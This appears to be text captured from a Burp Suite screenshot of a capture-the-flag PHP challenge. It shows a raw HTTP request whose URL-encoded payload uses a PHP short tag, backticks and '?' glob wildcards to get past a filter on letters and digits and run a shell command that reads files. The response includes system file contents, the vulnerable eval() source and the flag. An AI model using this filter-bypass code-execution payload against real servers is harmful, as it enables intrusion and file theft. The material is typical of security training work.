 Go
Cancel
<
>
Target: http://123.56.51.106:17001
Request
Raw
Params
Headers
Hex
GET /code.php?code=%3f><%3f%3d`/%3f%3f%3f/%3f%3f%3f+%3f%3f%3f%3f.%3f%3f%3f`%3b%3f> HTTP/1.1
Host: 123.56.51.106:17001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
keyserv 100029 keyserver
tfsd 100037
nsed 100038
nsemntd 100039
ypxfrd 100069
pcnfsd 150001
amd 300019 amq
sgi_fam 391002
ugidd 545580417
fypxfrd 600100069 freebsd-ypxfrd
bwnfsd 788585389
<?php
echo '</br>Hello!</br>';
if(isset($_GET['code']))
{
$code = $_GET['code'];
if(strlen($code)>35)
{
die("Nonono,too long.");
}
if(preg_match("/[A-Za-z0-9\(\)\^\~!{}_@$]+/",$code))
{
die("Nonono,letters and numbers are dangerous");
}
eval($code);
}
?><?php
$flag = "flag{2933cd9a-0764-461a-8ecf-c62d5b897d11}";
?>